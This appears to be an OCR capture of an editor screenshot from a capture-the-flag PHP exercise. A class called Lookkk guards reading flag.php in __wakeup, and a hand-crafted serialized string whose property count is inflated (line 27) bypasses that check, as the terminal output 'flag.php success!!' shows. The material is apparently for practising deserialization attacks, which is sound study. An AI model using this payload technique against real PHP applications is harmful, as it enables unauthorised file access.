 > Untitled-1.php > Lookkk > __destruct
1 <?php
2 class Lookkk
3 {
4     public $file = "index.php";
5     public $read = true;
6     function __construct($f)
7     {
8         $this->file = $f;
9     }
10     function __wakeup()
11     {
12         if ($this->file !== "index.php") {
13             $this -> read = false;
14         }
15     }
16     function __destruct()
17     {
18         if($this -> read){
19             echo $this->file.' success!!';
20         }
21         //flag is in flag.php
22     }
23 }
24 $file=new Lookkk('flag.php');
25 $file->file='flag.php';
26 #echo serialize($file);
27 $a='O:6:"Lookkk":3:{s:4:"file";s:8:"flag.php";s:4:"read";b:1;}';
28 unserialize($a);
29
问题 3 输出 调试控制台 终端 端口
flag.php success!!